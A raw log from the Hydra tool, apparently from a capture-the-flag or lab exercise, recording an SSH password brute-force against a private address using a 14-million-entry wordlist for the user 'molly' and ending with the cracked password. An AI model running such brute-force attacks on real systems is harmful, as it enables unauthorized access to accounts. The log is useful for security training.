 [DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.137.76:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://molly@10.10.137.76:22
[INFO] Successful, password authentication is supported by ssh://10.10.137.76:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[22][ssh] host: 10.10.137.76   login: molly   password: butterfly
[STATUS] attack finished for 10.10.137.76 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2022-11-18 09:26:01